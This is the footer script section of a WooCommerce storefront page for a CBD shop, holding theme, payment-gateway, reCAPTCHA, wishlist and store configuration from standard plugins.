var flatsomeVars = {"theme":{"version":"3.16.8"},"ajaxurl":"https://canna-living.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"75","assets_url":"https://canna-living.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=c8ede7f4aa030cb285ae3350d627d9fd" id="flatsome-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=3" id="flatsome-wp-rocket-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2" id="flatsome-woocommerce-wishlist-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.16.8" id="flatsome-live-search-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://canna-living.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.3.6" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script id="woocommerce_stripe-js-extra">
var wc_stripe_params = {"title":"Credit card","key":"pk_live_IUONra5lS2X8rEtAxSxirQMu","i18n_terms":"Please accept the terms and conditions first","i18n_required_fields":"Please fill in required checkout fields first","updateFailedOrderNonce":"a159b0b88a","updatePaymentIntentNonce":"d53c426506","orderId":"0","checkout_url":"/?wc-ajax=checkout","stripe_locale":"en","no_prepaid_card_msg":"Sorry, we're not accepting prepaid cards at this time. Your credit card has not been charged. Please try with alternative payment method.","no_sepa_owner_msg":"Please enter your IBAN account name.","no_sepa_iban_msg":"Please enter your IBAN account number.","payment_intent_error":"We couldn't initiate the payment. Please try again.","sepa_mandate_notification":"email","allow_prepaid_card":"yes","inline_cc_form":"no","is_checkout":"no","return_url":"https://canna-living.com/checkout/order-received/?utm_nooverride=1","ajaxurl":"/?wc-ajax=%%endpoint%%","stripe_nonce":"dc00afb4cf","statement_descriptor":"Canna Living","elements_options":[],"sepa_elements_options":{"supportedCountries":["SEPA"],"placeholderCountry":"US","style":{"base":{"fontSize":"15px"}}},"invalid_owner_name":"Billing First Name and Last Name are required.","is_change_payment_page":"no","is_add_payment_page":"no","is_pay_for_order_page":"no","elements_styling":"","elements_classes":"","add_card_nonce":"295346d495","create_payment_intent_nonce":"33092529c6","cpf_cnpj_required_msg":"CPF/CNPJ is a required field","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method."};
//# sourceURL=woocommerce_stripe-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe.min.js?ver=8.6.1" id="woocommerce_stripe-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6Lcmr3gpAAAAAD88qfwWthsqQSp9i-qWRBsuzxde&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6Lcmr3gpAAAAAD88qfwWthsqQSp9i-qWRBsuzxde","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-content/plugins/woocommerce-product-variations-swatches/assets/js/frontend-script.js?ver=1.0.3" id="vi-wpvs-frontend-script-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.0" id="woo_discount_pro_script-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7cf4045c21263ccd7a48216435319d6f" id="flatsome-theme-woocommerce-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="vi-wpvs-frontend-loop-product-script-js-extra">
var viwpvs_frontend_loop_product_params = {"ajax_url":"https://canna-living.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","is_atc":"","viwpvs_position":"after_price","theme_swatches_pos":"","theme":"flatsome","greater_max_qty":"Value must be less than or equal to","less_min_qty":"Value must be greater than or equal to","cart_url":"https://canna-living.com/cart/","cart_redirect_after_add":"no","woocommerce_enable_ajax_add_to_cart":"1"};
//# sourceURL=vi-wpvs-frontend-loop-product-script-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-content/plugins/woocommerce-product-variations-swatches/assets/js/frontend-loop-product-script.js?ver=1.0.3" id="vi-wpvs-frontend-loop-product-script-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=f0cc692c0367e0930c80" id="wc-types-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="rocketlazyloadscript" id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://canna-living.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "c08213bc07" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://canna-living.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script type="rocketlazyloadscript" id="wc-settings-js-before">
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fcanna-living.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fcanna-living.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fcanna-living.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fcanna-living.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Canna%20Living%20CBD%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22My%20Account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fcanna-living.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A5%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fcanna-living.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fcanna-living.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fcanna-living.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A2533%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fcanna-living.com%5C%2Fprivacy-policy-2%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A2560%2C%22title%22%3A%22Terms%20%26%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fcanna-living.com%5C%2Fterms-conditions%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fcanna-living.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.3.6%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fcanna-living.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.9%22%7D' ) );
//# sourceURL=wc-settings-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="rocketlazyloadscript" id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://js.authorize.net/v1/Accept.js" id="authnet-accept-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="//canna-living.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://canna-living.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8e559bedd5","remove_from_wishlist_nonce":"4eb77c5e42","reload_wishlist_and_adding_elem_nonce":"5a7705c63e","load_mobile_nonce":"f9f0b1839f","delete_item_nonce":"b59af208b7","save_title_nonce":"5588089851","save_privacy_nonce":"403f5f6955","load_fragments_nonce":"3ee2eb0ac3"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://canna-living.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
